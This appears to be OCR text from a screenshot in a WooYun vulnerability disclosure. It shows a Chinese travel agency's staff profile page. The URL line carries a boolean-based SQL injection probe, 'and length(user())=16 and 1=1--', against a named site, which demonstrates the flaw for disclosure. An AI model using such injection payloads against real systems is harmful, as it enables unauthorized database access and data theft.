 和平国旅三方业务确认系统
office.hply.com/index.php?app=om&act=personal&id=156%20and%20length(user())=16%20and%201=1--
PEACE TRAVEL
业务确认-门市
工作台 线路查询 操作出团 客户资料 票据管理 合同管理 帐目明细 退出系统
用户信息
HPP-277
上次登录时间：
2016-03-09 19:56
常用功能
工作台 线路查询
操作出团 客户资料
票据管理 合同管理
帐目明细 站内消息
群发短信 用户管理
个人资料 工作台
提示： * 为必填项
用户名： HPP-277 *
密 码： * 为空将不修改密码
电子邮件： admn@126.com *
手机： 13333333333 *
姓名： 王新 *
电话： -- *
性别： 保密 男 女
部门： 供应商 * 如国内操作
头像： 选择文件 未选择任何文件
编辑 重置
62
www.wooyun.org